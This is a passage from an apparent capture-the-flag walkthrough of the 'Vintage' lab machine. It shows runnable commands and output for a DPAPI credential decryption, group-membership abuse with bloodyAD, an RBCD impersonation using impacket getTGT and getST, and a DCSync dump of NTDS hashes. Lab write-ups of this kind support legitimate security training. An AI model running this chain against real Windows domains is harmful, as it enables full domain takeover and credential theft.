Folder : C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\
CredFile : C4BB96844A5C9DD45D5B6A9859252BA6
guidMasterKey : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
size : 430
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : Enterprise Credential Data
LastWritten : 6/7/2024 5:08:23 PM
TargetName : LegacyGeneric:target=admin_acc
TargetAlias :
Comment :
UserName : vintage\c.neri_adm
Credential : Uncr4ck4bl3P4ssW0rd0312
[*] Triaging Vaults for the current user
[*] Triaging Vault folder: C:\Users\C.Neri\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
VaultID : 4bf4c442-9b8a-41a0-b380-dd4a704ddb28
Name : Web Credentials
guidMasterKey : {4dbf04d8-529b-4b4c-b4ae-8e875e4fe847}
size : 240
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description :
aes128 key : 2268BB27C509D6E8BDAEE34D040EE74C
aes256 key : 6BF4F0AAEF0DEB7132529FAA56BEF7991FB84BC7A3FFBAE2B019BC81830054AF
[*] Triaging RDCMan Settings Files for current user
[*] Triaging KeePass ProtectedUserKey.bin files for current user
Folder : C:\Users\C.Neri\AppData\Roaming\Microsoft\Crypto\Keys\
SharpDPAPI completed in 00:00:00.1220925
Done Executing ......................
we successfully decrypted them and look, there is C.Neri_adm !!!
1
2
3
nxc smb 10.129.231.205 -u c.neri_adm -p 'Uncr4ck4bl3P4ssW0rd0312' -k
SMB 10.129.231.205 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB 10.129.231.205 445 dc01 [+] vintage.htb\c.neri_adm:Uncr4ck4bl3P4ssW0rd0312
and sure it works !! back to bloodhound now to see what can we do with it :

so he has GenericWrite on DelegatedAdmins group, these guys have AllowedToAct on the DC01$ , now it’s clear path to RBCD => DCsync and fully compromise the domain, time to shoot some guns !
Warning: if you wanna hear me yapping more about RBCD, how delegation works and the full theory behind it, check out the freelancer writeup where I broke it all down.
with GenericWrite on DelegatedAdmins and we’re going for RBCD, we’ll need to add another computer though I believe we can’t do so as the quota is set to 0 for this box ( I’m not sure anymore, apologies making the writeup from my notes ), so we’ll be using FS01$ :
1
2
bloodyAD --host dc01.vintage.htb -d vintage.htb -u C.neri_adm -p Uncr4ck4bl3P4ssW0rd0312 -k add groupMember "DelegatedAdmins" "FS01$"
[+] FS01$ added to DelegatedAdmins
and let’s get a ticket for it :
1
2
3
4
5
6
impacket-getTGT vintage.htb/FS01$:fs01
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in FS01$.ccache
$ export KRB5CCNAME=FS01\$.ccache
let’s verify :
1
2
3
4
5
6
7
klist
Ticket cache: FILE:FS01$.ccache
Default principal: FS01$@VINTAGE.HTB
Valid starting Expires Service principal
03/09/2026 16:04:30 03/10/2026 02:04:30 krbtgt/VINTAGE.HTB@VINTAGE.HTB
renew until 03/10/2026 16:04:30
now the fun part getting a TGS impersonating dc01$ :
1
2
3
4
5
6
7
impacket-getST -spn 'cifs/dc01.vintage.htb' -impersonate 'dc01$' 'vintage.htb/fs01$:fs01' -dc-ip dc01.vintage.htb
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in dc01$@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
let’s export the new ticket :
1
export KRB5CCNAME=dc01\$@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
and let’s shoot the last bullet :
1
2
3
4
5
6
7
8
impacket-secretsdump 'vintage.htb/dc01$@dc01.vintage.htb' -dc-ip dc01.vintage.htb -k -no-pass
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:468c<SNIP>10de:::

and I couldn’t get in with administrator (maybe he wasn’t in the winrm group, no longer remember what was the case) so I used L.Bianchi_adm which was in the administrators group.
PS: the evil-winrm implementation about is something I patched personally, so just get a ticket first, export it and winrm.
Vintage was one of my favorite machines.